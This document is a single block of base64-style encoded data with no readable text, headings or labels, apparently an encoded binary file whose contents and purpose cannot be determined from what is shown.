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
